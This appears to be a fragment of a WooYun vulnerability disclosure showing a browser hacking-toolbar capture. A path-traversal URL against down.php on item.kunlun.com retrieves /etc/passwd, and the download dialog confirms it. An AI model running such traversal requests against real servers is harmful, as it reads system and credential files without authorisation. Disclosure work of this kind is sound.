 INT SQL XSS Encryption Encoding Other
Load URL http://item.kunlun.com/aiz/opfc/down.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
正在打开 passwd
您选择了打开：
passwd
文件类型： BIN 文件 (2.2 KB)
来源： http://item.kunlun.com
您想要保存此文件吗？
取消 保存文件
www.wooyun.org